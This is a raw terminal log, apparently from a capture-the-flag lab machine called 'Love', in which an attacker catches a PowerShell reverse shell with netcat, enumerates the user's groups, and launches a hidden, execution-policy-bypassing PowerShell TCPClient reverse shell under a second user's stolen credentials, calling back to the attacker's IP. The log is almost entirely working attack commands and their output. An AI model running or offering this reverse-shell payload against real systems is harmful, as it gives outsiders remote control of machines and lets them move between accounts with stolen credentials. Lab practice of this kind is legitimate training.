 13:16:42 zsh ❯ rlwrap -cAr nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.10.14.80] from (UNKNOWN) [10.129.244.18] 59900
PS C:\xampp\htdocs\omrs\images> whoami ;; whoami /groups
love\bloodstiller
GROUP INFORMATION
-----------------
Group Name                                                    Type             SID          Attributes
============================================================= ================ ============ ==================================================
Everyone                                                      Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114    Group used for deny only
BUILTIN\Users                                                 Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators                                        Alias            S-1-5-32-544 Group used for deny only
NT AUTHORITY\INTERACTIVE                                      Well-known group S-1-5-4      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                                                 Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users                              Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization                                Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account                                    Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                                         Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication                              Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level                        Label            S-1-16-8192
PS C:\xampp\htdocs\omrs\images>
PS C:\xampp\htdocs\omrs\images> whoami
whoami
love\phoebe
PS C:\xampp\htdocs\omrs\images> Start-Process powershell -Credential $cred -ArgumentList '-NoP -NonI -W Hidden -Exec Bypass -Command "& { $clie
nt = New-Object System.Net.Sockets.TCPClient(\"10.10.14.80\",6666); $stream = $client.GetStream(); [byte[]]$bytes = 0..65535 | % {0}; while(($i
= $stream.Read($bytes, 0, $bytes.Length)) -ne 0) { $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i); $sendback
= (iex $data 2>&1 | Out-String); $sendback2 = $sendback + \"PS \" + (pwd).Path + \"> \"; $sendbyte = ([text.encoding]::ASCII).GetBytes($sendbac
k2); $stream.Write($sendbyte,0,$sendbyte.Length); $stream.Flush(); }; $client.Close(); }"'
Start-Process powershell -Credential $cred -ArgumentList '-NoP -NonI -W Hidden -Exec Bypass -Command "& { $client = New-Object System.Net.Socke
ts.TCPClient(\"10.10.14.80\",6666); $stream = $client.GetStream(); [byte[]]$bytes = 0..65535 | % {0}; while(($i = $stream.Read($bytes, 0, $byte
s.Length)) -ne 0) { $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i); $sendback = (iex $data 2>&1 | Out-String);
$sendback2 = $sendback + \"PS \" + (pwd).Path + \"> \"; $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2); $stream.Write($sendbyte,0,$
sendbyte.Length); $stream.Flush(); }; $client.Close(); }"'
PS C:\xampp\htdocs\omrs\images>